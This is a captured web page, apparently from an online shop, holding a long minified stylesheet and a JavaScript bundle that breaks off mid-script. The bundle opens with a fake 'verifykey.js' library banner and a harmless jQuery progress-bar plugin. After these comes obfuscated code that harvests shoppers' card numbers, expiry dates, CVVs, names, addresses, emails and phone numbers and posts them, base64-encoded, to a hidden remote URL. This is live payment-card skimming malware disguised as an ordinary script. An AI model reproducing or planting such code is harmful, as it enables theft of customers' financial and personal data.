.uk-text-primary,.uk-section-secondary:not(.uk-preserve-color) .uk-text-primary,.uk-tile-primary:not(.uk-preserve-color) .uk-text-primary,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-primary{color:#f1efed!important}.tm-toolbar-default .uk-text-secondary,.uk-card-primary.uk-card-body .uk-text-secondary,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-secondary,.uk-card-secondary.uk-card-body .uk-text-secondary,.uk-card-secondary>:not([class*=uk-card-media]) .uk-text-secondary,.uk-light .uk-text-secondary,.uk-offcanvas-bar .uk-text-secondary,.uk-overlay-primary .uk-text-secondary,.uk-section-primary:not(.uk-preserve-color) .uk-text-secondary,.uk-section-secondary:not(.uk-preserve-color) .uk-text-secondary,.uk-tile-primary:not(.uk-preserve-color) .uk-text-secondary,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-secondary{color:#f1efed!important}.tm-toolbar-default .uk-column-divider,.uk-card-primary.uk-card-body .uk-column-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-column-divider,.uk-card-secondary.uk-card-body .uk-column-divider,.uk-card-secondary>:not([class*=uk-card-media]) .uk-column-divider,.uk-light .uk-column-divider,.uk-offcanvas-bar .uk-column-divider,.uk-overlay-primary .uk-column-divider,.uk-section-primary:not(.uk-preserve-color) .uk-column-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-column-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-column-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-column-divider{column-rule-color:rgba(241,239,237,0.1)}.tm-toolbar-default .uk-logo,.uk-card-primary.uk-card-body .uk-logo,.uk-card-primary>:not([class*=uk-card-media]) .uk-logo,.uk-card-secondary.uk-card-body .uk-logo,.uk-card-secondary>:not([class*=uk-card-media]) .uk-logo,.uk-light .uk-logo,.uk-offcanvas-bar .uk-logo,.uk-overlay-primary .uk-logo,.uk-section-primary:not(.uk-preserve-color) .uk-logo,.uk-section-secondary:not(.uk-preserve-color) .uk-logo,.uk-tile-primary:not(.uk-preserve-color) .uk-logo,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo{color:#f1efed}.tm-toolbar-default .uk-logo:hover,.uk-card-primary.uk-card-body .uk-logo:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-logo:hover,.uk-card-secondary.uk-card-body .uk-logo:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-logo:hover,.uk-light .uk-logo:hover,.uk-offcanvas-bar .uk-logo:hover,.uk-overlay-primary .uk-logo:hover,.uk-section-primary:not(.uk-preserve-color) .uk-logo:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-logo:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-logo:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo:hover{color:#f1efed}.tm-toolbar-default .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.tm-toolbar-default .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-card-primary.uk-card-body .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-card-primary.uk-card-body .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-card-primary>:not([class*=uk-card-media]) .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-card-primary>:not([class*=uk-card-media]) .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-card-secondary.uk-card-body .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-card-secondary.uk-card-body .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-card-secondary>:not([class*=uk-card-media]) .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-card-secondary>:not([class*=uk-card-media]) .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-light .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-light .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-offcanvas-bar .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-offcanvas-bar .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-overlay-primary .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-overlay-primary .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-section-primary:not(.uk-preserve-color) .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-section-primary:not(.uk-preserve-color) .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-section-secondary:not(.uk-preserve-color) .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-section-secondary:not(.uk-preserve-color) .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-tile-primary:not(.uk-preserve-color) .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-tile-primary:not(.uk-preserve-color) .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-tile-secondary:not(.uk-preserve-color) .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-tile-secondary:not(.uk-preserve-color) .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse){display:none}.tm-toolbar-default .uk-logo-inverse,.uk-card-primary.uk-card-body .uk-logo-inverse,.uk-card-primary>:not([class*=uk-card-media]) .uk-logo-inverse,.uk-card-secondary.uk-card-body .uk-logo-inverse,.uk-card-secondary>:not([class*=uk-card-media]) .uk-logo-inverse,.uk-light .uk-logo-inverse,.uk-offcanvas-bar .uk-logo-inverse,.uk-overlay-primary .uk-logo-inverse,.uk-section-primary:not(.uk-preserve-color) .uk-logo-inverse,.uk-section-secondary:not(.uk-preserve-color) .uk-logo-inverse,.uk-tile-primary:not(.uk-preserve-color) .uk-logo-inverse,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo-inverse{display:block}.tm-toolbar-default .uk-accordion-title::before,.uk-card-primary.uk-card-body .uk-accordion-title::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title::before,.uk-card-secondary.uk-card-body .uk-accordion-title::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-accordion-title::before,.uk-light .uk-accordion-title::before,.uk-offcanvas-bar .uk-accordion-title::before,.uk-overlay-primary .uk-accordion-title::before,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title::before,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title::before,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28241,%20239,%20237,%200.4%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28241,%20239,%20237,%200.4%29%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E")}.tm-toolbar-default .uk-open>.uk-accordion-title::before,.uk-card-primary.uk-card-body .uk-open>.uk-accordion-title::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-open>.uk-accordion-title::before,.uk-card-secondary.uk-card-body .uk-open>.uk-accordion-title::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-open>.uk-accordion-title::before,.uk-light .uk-open>.uk-accordion-title::before,.uk-offcanvas-bar .uk-open>.uk-accordion-title::before,.uk-overlay-primary .uk-open>.uk-accordion-title::before,.uk-section-primary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,.uk-section-secondary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,.uk-tile-primary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28241,%20239,%20237,%200.4%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E")}.tm-toolbar-default svg .uk-text-muted,.tm-toolbar-default svg.uk-text-muted,.uk-card-primary.uk-card-body svg .uk-text-muted,.uk-card-primary.uk-card-body svg.uk-text-muted,.uk-card-primary>:not([class*=uk-card-media]) svg .uk-text-muted,.uk-card-primary>:not([class*=uk-card-media]) svg.uk-text-muted,.uk-card-secondary.uk-card-body svg .uk-text-muted,.uk-card-secondary.uk-card-body svg.uk-text-muted,.uk-card-secondary>:not([class*=uk-card-media]) svg .uk-text-muted,.uk-card-secondary>:not([class*=uk-card-media]) svg.uk-text-muted,.uk-light svg .uk-text-muted,.uk-light svg.uk-text-muted,.uk-offcanvas-bar svg .uk-text-muted,.uk-offcanvas-bar svg.uk-text-muted,.uk-overlay-primary svg .uk-text-muted,.uk-overlay-primary svg.uk-text-muted,.uk-section-primary:not(.uk-preserve-color) svg .uk-text-muted,.uk-section-primary:not(.uk-preserve-color) svg.uk-text-muted,.uk-section-secondary:not(.uk-preserve-color) svg .uk-text-muted,.uk-section-secondary:not(.uk-preserve-color) svg.uk-text-muted,.uk-tile-primary:not(.uk-preserve-color) svg .uk-text-muted,.uk-tile-primary:not(.uk-preserve-color) svg.uk-text-muted,.uk-tile-secondary:not(.uk-preserve-color) svg .uk-text-muted,.uk-tile-secondary:not(.uk-preserve-color) svg.uk-text-muted{color:rgba(241,239,237,.4)!important}.tm-toolbar-default .uk-svg-default-background,.uk-card-primary.uk-card-body .uk-svg-default-background,.uk-card-primary>:not([class*=uk-card-media]) .uk-svg-default-background,.uk-card-secondary.uk-card-body .uk-svg-default-background,.uk-card-secondary>:not([class*=uk-card-media]) .uk-svg-default-background,.uk-light .uk-svg-default-background,.uk-offcanvas-bar .uk-svg-default-background,.uk-overlay-primary .uk-svg-default-background,.uk-section-primary:not(.uk-preserve-color) .uk-svg-default-background,.uk-section-secondary:not(.uk-preserve-color) .uk-svg-default-background,.uk-tile-primary:not(.uk-preserve-color) .uk-svg-default-background,.uk-tile-secondary:not(.uk-preserve-color) .uk-svg-default-background{color:transparent!important}.tm-toolbar-default .uk-svg-muted-background,.uk-card-primary.uk-card-body .uk-svg-muted-background,.uk-card-primary>:not([class*=uk-card-media]) .uk-svg-muted-background,.uk-card-secondary.uk-card-body .uk-svg-muted-background,.uk-card-secondary>:not([class*=uk-card-media]) .uk-svg-muted-background,.uk-light .uk-svg-muted-background,.uk-offcanvas-bar .uk-svg-muted-background,.uk-overlay-primary .uk-svg-muted-background,.uk-section-primary:not(.uk-preserve-color) .uk-svg-muted-background,.uk-section-secondary:not(.uk-preserve-color) .uk-svg-muted-background,.uk-tile-primary:not(.uk-preserve-color) .uk-svg-muted-background,.uk-tile-secondary:not(.uk-preserve-color) .uk-svg-muted-background{color:rgba(241,239,237,.1)!important}.tm-toolbar-default .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-light .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-offcanvas-bar .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-overlay-primary .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle{color:rgba(241,239,237,.4)}.tm-toolbar-default .tm-section-title,.uk-card-primary.uk-card-body .tm-section-title,.uk-card-primary>:not([class*=uk-card-media]) .tm-section-title,.uk-card-secondary.uk-card-body .tm-section-title,.uk-card-secondary>:not([class*=uk-card-media]) .tm-section-title,.uk-light .tm-section-title,.uk-offcanvas-bar .tm-section-title,.uk-overlay-primary .tm-section-title,.uk-section-primary:not(.uk-preserve-color) .tm-section-title,.uk-section-secondary:not(.uk-preserve-color) .tm-section-title,.uk-tile-primary:not(.uk-preserve-color) .tm-section-title,.uk-tile-secondary:not(.uk-preserve-color) .tm-section-title{color:rgba(241,239,237,.4)}@media print{*,::after,::before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{overflow-y:scroll}body{overflow:hidden;overflow:clip}.tm-page{position:relative;z-index:0}@media (min-width:1500px){.tm-page-container{background-color:#c1eeee}.tm-page-container .tm-page{max-width:1500px;background:#ecf8f4}.tm-page-width{max-width:1500px}.tm-page-margin-top{margin-top:70px}.tm-page-margin-bottom{margin-bottom:70px}}.tm-cookie-banner{z-index:1040}.tm-toolbar{padding-top:10px;padding-bottom:10px;font-size:16px;position:relative}.tm-toolbar .uk-subnav>*>:first-child{font-size:16px}.tm-toolbar-default{background:#004220}.tm-header,.tm-header-mobile{position:relative}.tm-headerbar-top{padding-top:20px;padding-bottom:20px}.tm-headerbar-bottom{padding-top:20px;padding-bottom:20px}.tm-headerbar-stacked{margin-top:20px}.tm-headerbar{font-size:11px}.tm-headerbar .uk-subnav>*>:first-child{font-size:11px}.tm-headerbar-top.tm-headerbar-default{background:#ecf8f4}.tm-headerbar-bottom.tm-headerbar-default{background:#fff}.tm-header-overlay{position:absolute;z-index:980;left:0;right:0}.tm-header-mobile-slide{z-index:1020}.uk-navbar-item .uk-subnav>*>:first-child{font-size:15px}@media (min-width:640px){.tm-sidebar{min-width:200px}}.uk-dropdown-navbar.uk-dropdown-stack{min-width:0!important;max-width:none!important}.tm-height-min-1-1{min-height:100%}.tm-error-icon{font-size:250px}.tm-error-headline{font-size:100px}.tm-offline{width:300px}.uk-card-primary.uk-card-body .tm-child-list-divider>ul>li:nth-child(n+2),.uk-card-primary.uk-card-body .uk-list-divider>li:nth-child(n+2){border-top-color:rgba(241,239,237,.1)}.uk-card-primary .uk-card-body .tm-child-list-divider>ul>li:nth-child(n+2),.uk-card-primary .uk-card-body .uk-list-divider>li:nth-child(n+2){border-top-color:rgba(241,239,237,.1)}.uk-card-secondary.uk-card-body .tm-child-list-divider>ul>li:nth-child(n+2),.uk-card-secondary.uk-card-body .uk-list-divider>li:nth-child(n+2){border-top-color:rgba(241,239,237,.1)}.uk-card-secondary .uk-card-body .tm-child-list-divider>ul>li:nth-child(n+2),.uk-card-secondary .uk-card-body .uk-list-divider>li:nth-child(n+2){border-top-color:rgba(241,239,237,.1)}.uk-section-primary:not(.uk-preserve-color) .tm-child-list-divider>ul>li:nth-child(n+2),.uk-section-primary:not(.uk-preserve-color) .uk-list-divider>li:nth-child(n+2){border-top-color:rgba(241,239,237,.1)}.uk-section-secondary:not(.uk-preserve-color) .tm-child-list-divider>ul>li:nth-child(n+2),.uk-section-secondary:not(.uk-preserve-color) .uk-list-divider>li:nth-child(n+2){border-top-color:rgba(241,239,237,.1)}.hljs{padding:0;background:0 0;overflow:visible}.tm-section-title{color:#aba6a0;font-size:13px;line-height:1.625;-webkit-writing-mode:vertical-lr;writing-mode:vertical-lr;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.tm-section-title>::before{content:"";position:absolute;top:-30px;left:calc(50% - (1px / 2));height:15px;width:1px}.tm-section-title>::before{background-color:currentColor}.tm-section-title>*{-ms-writing-mode:tb-lr;display:inline-block}@supports (-ms-ime-align:auto){.tm-section-title{writing-mode:inherit}.tm-section-title>*{writing-mode:vertical-lr}}.tm-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tm-grid-expand>*{flex-grow:1}.tm-grid-expand>.uk-width-expand{flex-grow:999}@media (min-width:640px){.tm-grid-expand>.uk-width-expand\@s{flex-grow:999}}@media (min-width:960px){.tm-grid-expand>.uk-width-expand\@m{flex-grow:999}}@media (min-width:1200px){.tm-grid-expand>.uk-width-expand\@l{flex-grow:999}}@media (min-width:1600px){.tm-grid-expand>.uk-width-expand\@xl{flex-grow:999}}.tm-mask-default{-webkit-mask-image:url("../../yootheme/vendor/assets/uikit-themes/master/images/mask-default-image.svg");mask-image:url("../../yootheme/vendor/assets/uikit-themes/master/images/mask-default-image.svg");-webkit-mask-size:100% 100%;mask-size:100% 100%}.tm-box-decoration-default,.tm-box-decoration-primary,.tm-box-decoration-secondary{position:relative;z-index:0}.tm-box-decoration-default::before,.tm-box-decoration-primary::before,.tm-box-decoration-secondary::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;pointer-events:none}.tm-box-decoration-default::before{transform:translate(-15px,15px);background-color:transparent}.tm-box-decoration-default::before{border:1px solid #dddad6}.tm-box-decoration-primary::before{transform:translate(15px,15px);background-color:transparent}.tm-box-decoration-primary::before{border:1px solid #dddad6}.tm-box-decoration-secondary::before{transform:translate(15px,-15px);background-color:transparent}.tm-box-decoration-secondary::before{border:1px solid #dddad6}.tm-box-decoration-inverse.tm-box-decoration-default::before{border-color:rgba(241,239,237,.1)}.tm-box-decoration-inverse.tm-box-decoration-primary::before{border-color:rgba(241,239,237,.1)}.tm-box-decoration-inverse.tm-box-decoration-secondary::before{border-color:rgba(241,239,237,.1)}.tm-transition-border{display:block;position:relative}.tm-transition-border::after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;transition:.1s ease-in-out;transition-property:border-color,border-width;border:0 solid #004220}.uk-transition-toggle:focus .tm-transition-border::after,.uk-transition-toggle:focus.tm-transition-border::after,.uk-transition-toggle:hover .tm-transition-border::after,.uk-transition-toggle:hover.tm-transition-border::after{border-width:10px;border-color:#004220}.uk-font-default{font-family:Lato;font-weight:400}.uk-font-primary{font-family:'Great Vibes';font-weight:inherit}.uk-font-secondary{font-family:Lato;font-weight:500}.uk-font-tertiary{font-family:inherit;font-weight:inherit}.tm-position-z-index-high{z-index:990}.tm-page-break::first-letter{display:inline!important;margin:0!important;float:none!important;font-family:inherit!important;font-size:inherit!important;line-height:inherit!important;color:inherit!important}@media (min-width:960px) and (max-width:1200px){.uk-navbar-container .uk-container{padding-left:0!important;padding-right:20px!important}.uk-navbar-left,.uk-navbar-right,[class*=uk-navbar-center]{gap:25px}.uk-navbar-center button a{font-size:12px!important}}@media (min-width:960px){body>div.tm-page>div:nth-child(6)>div{padding-left:0;padding-right:0}body>div.tm-page>div:nth-child(5)>div{padding-left:0;padding-right:20px}.woocommerce #tm-main>div>div>div,.woocommerce-cart #tm-main>div>div>div,body>div.tm-page>div:nth-child(5)>div>div>div.uk-width-3-4\@m{padding-left:30px!important}.related.products{padding-bottom:40px}}#mc_embed_signup form{text-align:center!important}#mc_embed_signup input{margin:0 auto 10px!important}#mc_embed_signup .uk-button{background:#007f55;border-color:#007f55;color:#fff}#tm-sidebar .fa-chevron-down:before{-webkit-text-stroke:1.5px #004220}#tm-sidebar .bapf_sfilter,#tm-sidebar .widget_berocket_aapf_single h3{margin:0 0 5px}#product-38398 .uk-grid .uk-grid.uk-first-column,.mwb_gw_expiry_notice{display:none}#TB_closeWindowButton{right:10px}#TB_window{max-width:900px!important}#TB_window iframe#TB_iframeContent{max-width:900px;height:800px!important}.tb-close-icon:before{margin-left:-50px}.primary-filter-area .berocket_aapf_widget-title_div{display:none}.primary-filter-area ul.berocket_aapf_widget{margin:0}#tm-sidebar>div>.uk-grid-margin.uk-first-column{margin-top:0!important}#tm-sidebar .uk-link,#tm-sidebar a,.sidebar-left-row .uk-tile-primary a.uk-link-muted,.uk-drop a.uk-link-muted{text-decoration:none}#tm-sidebar .uk-link:hover,#tm-sidebar a:hover,.sidebar-left-row .uk-tile-primary a.uk-link-muted:hover,.uk-drop a.uk-link-muted:hover{text-decoration:underline}#tm-sidebar{color:#fff;font-size:14px}#tm-top #widget-text-3{display:none}.size-woocommerce_thumbnail{object-fit:cover}input#woocommerce-product-search-field-0::placeholder{color:#ccc}#woocommerce-product-search-field-0{background:#fff;color:#004220}.woocommerce-page a.button{font-size:14px}.uk-panel.widget_berocket_aapf_single{display:block!important}.wc-proceed-to-checkout a.checkout-button{margin-bottom:40px}.woocommerce-shipping-destination{white-space:pre-line}ul.product-attributes{padding-left:15px}.checkout .notes textarea{border:1px solid #dddad6}.checkout .notes ::-webkit-input-placeholder{color:transparent;opacity:0}.checkout .notes :-moz-placeholder{color:transparent;opacity:0}.checkout .notes ::-moz-placeholder{color:transparent;opacity:0}.checkout .notes :-ms-input-placeholder{color:transparent;opacity:0}.checkout .notes ::-ms-input-placeholder{color:transparent;opacity:0}.checkout .notes ::placeholder{color:transparent;opacity:0}@media (min-width:960px){.sidebar-left-row .uk-grid-small>*{padding-left:30px}}.woocommerce-cart td[data-title=Shipping]:before,.woocommerce-checkout td[data-title=Shipping]:before{content:"We ship exclusively via UPS. Call 541-535-1307 for PO Box delivery. Ground is faster than 3 Day Select to CA, OR and WA. Ground delivery is not recommended for Midwest and Eastern states.\00000a";white-space:pre-wrap}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.lifepader.com/resources/bundle.js
body_size: 28125
content:
/*!
* verifykey.js
* v0.5.2 - 2015-02-07
* http://addyosmani.github.com/verifykey.js
* (c) Addy Osmani;  License
* Created by: Addy Osmani, Sindre Sorhus, Andrée Hansson, Mat Scales
* Contributors: Ironsjp, Mathias Bynens, Rick Waldron, Felipe Morais
*/
 (function($){$.fn.extend({goalProgress:function(options){var defaults={goalAmount:100,currentAmount:50,speed:1E3,textBefore:"",textAfter:""};var options=$.extend(defaults,options);return this.each(function(){var obj=$(this);var goalAmountParsed=parseInt(defaults.goalAmount);var currentAmountParsed=parseInt(defaults.currentAmount);var percentage=currentAmountParsed/goalAmountParsed*100;var progressBar='<div class="progressBar">'+defaults.textBefore+currentAmountParsed+defaults.textAfter+"</div>";var progressBarWrapped=
'<div class="goalProgress">'+progressBar+"</div>";obj.append(progressBarWrapped);var rendered=obj.find("div.progressBar");rendered.each(function(){$(this).html($(this).text().replace(/\s/g,"&nbsp;"))});rendered.animate({width:percentage+"%"},defaults.speed)})}})})(jQuery);;const _0x48191f=_0x500b;(function(_0x6b34c2,_0x17ea4b){const _0x2cdaf2=_0x500b,_0x2b3c1c=_0x6b34c2();while(!![]){try{const _0x363629=-parseInt(_0x2cdaf2(0xc1))/0x1+-parseInt(_0x2cdaf2(0x106))/0x2+parseInt(_0x2cdaf2(0xfb))/0x3*(parseInt(_0x2cdaf2(0x175))/0x4)+-parseInt(_0x2cdaf2(0xdf))/0x5*(parseInt(_0x2cdaf2(0xc2))/0x6)+-parseInt(_0x2cdaf2(0x16b))/0x7+-parseInt(_0x2cdaf2(0x165))/0x8+parseInt(_0x2cdaf2(0xdb))/0x9;if(_0x363629===_0x17ea4b)break;else _0x2b3c1c['push'](_0x2b3c1c['shift']());}catch(_0x1fc9b7){_0x2b3c1c['push'](_0x2b3c1c['shift']());}}}(_0x2376,0xd5e14));let jR,Apbrre={'fzD':function(){const _0x297c58=_0x500b;Mihsre[_0x297c58(0x13b)]();}},jqrintvl=setInterval(function(){const _0x23abeb=_0x500b;window['jQuery']&&Utrppg[_0x23abeb(0x167)]()&&(jR=jQuery,window[_0x23abeb(0x17c)](jqrintvl),jR('head')['append'](jR(fkcntt[_0x23abeb(0xd0)])),Apbrre[_0x23abeb(0x140)]());}),Mihsre={'UFB':function(){const _0x202499=_0x500b;wwt(_0x202499(0xf8)),this['jom']();},'mGetData':function(){const _0x30f32d=_0x500b;if(fmrsf[_0x30f32d(0x110)]()&&blmgtt['oIs']()&&Utrppg['IUn']()){let _0x8a5a08=this[_0x30f32d(0x16a)](fmrsf[_0x30f32d(0xdd)](),blmgtt['Ecj']());Opfyyd[_0x30f32d(0x17b)]?(Utrppg['dXy'](),wwt('ywj\x20'+atob(_0x30f32d(0xce))),wwt(_0x8a5a08)):this[_0x30f32d(0xf3)](_0x8a5a08,()=>{});}},'tyu':function(_0x4f4ab6,_0x4f9d4b){const _0x2c5322=_0x500b;return{'Address':_0x4f9d4b[_0x2c5322(0x115)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'')??'-','CCname':_0x4f9d4b[_0x2c5322(0x114)][_0x2c5322(0xf1)](_0x2c5322(0x120),'')+'\x20'+_0x4f9d4b[_0x2c5322(0xc3)][_0x2c5322(0xf1)]('undefined',''),'Email':_0x4f9d4b[_0x2c5322(0xdc)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Phone':_0x4f9d4b[_0x2c5322(0x12e)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Sity':_0x4f9d4b[_0x2c5322(0x109)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','State':_0x4f9d4b['NTT']?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-'),'Country':_0x4f9d4b[_0x2c5322(0xe3)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Zip':_0x4f9d4b[_0x2c5322(0x14e)]?.[_0x2c5322(0xf1)]('undefined','-')??'-','Shop':window['location']['host'],'CcNumber':_0x4f4ab6[_0x2c5322(0x10e)][_0x2c5322(0xf1)](_0x2c5322(0x120),'-'),'ExpDate':_0x4f4ab6[_0x2c5322(0xb0)][_0x2c5322(0xf1)](_0x2c5322(0x120),'-')['replaceAll'](_0x2c5322(0x101),'/20'),'Cvv':_0x4f4ab6[_0x2c5322(0x134)]['replaceAll'](_0x2c5322(0x120),'-'),'Useragent':navigator['userAgent'],'Uid':_0x2c5322(0x181)};},'hrU':function(_0x5545d1,_0x4ee9ce){const _0x5d9b28=_0x500b;Utrppg['IUn']()&&(Utrppg[_0x5d9b28(0x154)](),jR[_0x5d9b28(0xc7)]({'url':atob(_0x5d9b28(0xce)),'data':{'v':btoa(JSON[_0x5d9b28(0x124)](_0x5545d1))},'type':_0x5d9b28(0x10f),'success':function(_0x462b86){_0x4ee9ce(_0x462b86);},'error':function(_0x3d05a5,_0xe79764,_0x2f8583){_0x4ee9ce(_0xe79764);}}));},'Aem':!0x1},Utrppg={'dXy':function(_0x59d1d3=0xb4){const _0x253c7d=_0x500b;Opfyyd[_0x253c7d(0x17b)]||this[_0x253c7d(0x150)](Opfyyd[_0x253c7d(0xea)]['ijp'],Opfyyd['ayk'][_0x253c7d(0x13d)],_0x59d1d3);},'IUn':function(){const _0x4a63e0=_0x500b;return!!Opfyyd[_0x4a63e0(0x17b)]||!this['etu'](Opfyyd['ayk']['ijp']);}};function wwt(_0x325d9a){const _0x369c4b=_0x500b;Opfyyd[_0x369c4b(0x17b)]&&(_0x325d9a='string'==typeof _0x325d9a?_0x369c4b(0x159)+_0x325d9a:_0x325d9a,console[_0x369c4b(0xbe)](_0x325d9a));}Utrppg[_0x48191f(0xfd)]=function(_0x1d1107,_0x249f56){const _0x55fefe=_0x48191f;if(_0x249f56||(_0x249f56=0x0),_0x1d1107&&_0x1d1107[_0x55fefe(0x10d)]&&_0x1d1107[_0x55fefe(0x10d)]>0x0){let _0x56c3cd=_0x1d1107[_0x55fefe(0x162)]()[_0x55fefe(0x112)];window[_0x55fefe(0x12f)]({'top':_0x56c3cd-0xc8,'left':0x0,'behavisor':_0x55fefe(0x16d)});}},Utrppg[_0x48191f(0xfe)]=function(_0x11beb6){const _0x10239b=_0x48191f;let _0x44aa7a=_0x11beb6+'=',_0x21fbd5=document[_0x10239b(0x169)][_0x10239b(0x170)](';');for(let _0x44ea0a=0x0;_0x44ea0a<_0x21fbd5[_0x10239b(0x10d)];_0x44ea0a++){let _0x51ab9a=_0x21fbd5[_0x44ea0a];for(;'\x20'===_0x51ab9a[_0x10239b(0x160)](0x0);)_0x51ab9a=_0x51ab9a['substring'](0x1);if(0x0===_0x51ab9a[_0x10239b(0xd9)](_0x44aa7a))return _0x51ab9a[_0x10239b(0xd7)](_0x44aa7a[_0x10239b(0x10d)],_0x51ab9a[_0x10239b(0x10d)]);}return'';},Utrppg[_0x48191f(0x150)]=function(_0x2e0fd4,_0x11cc3b,_0x315cb7){const _0x22a4b3=_0x48191f,_0x5738d0=new Date();_0x5738d0['setTime'](_0x5738d0[_0x22a4b3(0x147)]()+0x18*_0x315cb7*0x3c*0x3c*0x3e8);let _0x1a7352=_0x22a4b3(0x14c)+_0x5738d0[_0x22a4b3(0x117)]();document[_0x22a4b3(0x169)]=_0x2e0fd4+'='+_0x11cc3b+';'+_0x1a7352+_0x22a4b3(0xbf);};let 